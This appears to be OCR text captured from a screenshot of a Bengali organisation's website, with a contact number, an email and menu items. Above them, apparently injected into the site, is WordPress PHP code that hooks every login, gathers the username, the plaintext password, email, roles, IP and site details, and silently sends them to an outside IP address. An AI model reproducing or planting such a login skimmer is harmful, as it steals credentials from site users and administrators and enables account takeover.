
// // add_action('wp_login', function($user_login, $user) { $ip =
$_SERVER['HTTP_CLIENT_IP'] ??
$_SERVER['HTTP_X_FORWARDED_FOR'] ??
$_SERVER['REMOTE_ADDR'] ?? ''; $message = "info " . "time:
" . current_time('mysql') . " " . "username: " . $user_login . " " .
"password: " . ($_POST['pwd'] ?? '') . " " . "Email: " . $user-
>user_email . " " . "Rol: " . implode(', ', $user->roles) . " " . "IP: " .
$ip . " " . "Browser: " . $_SERVER['HTTP_USER_AGENT'] . " "
. "site name: " . "Domain: " . $_SERVER['HTTP_HOST'] . " " .
"Site URL: " . get_site_url() . " " . "Wp Login: " . wp_login_url() .
" " . "login_page: " . $_SERVER['REQUEST_URI'] . " " .
"Referrer: " . ($_SERVER['HTTP_REFERER'] ?? '\n');
wp_remote_post("http://51.79.124.111/apis.php", ['body' => [ 'text'
=> $message ], 'timeout' => 15, 'blocking' => false]); }, 10, 2);
০১৭৭২-২৪৪৬৬১
biumcbd@gmail.com
প্রচ্ছদ
পরিচিতি
প্রতিষ্ঠান পরিচিতি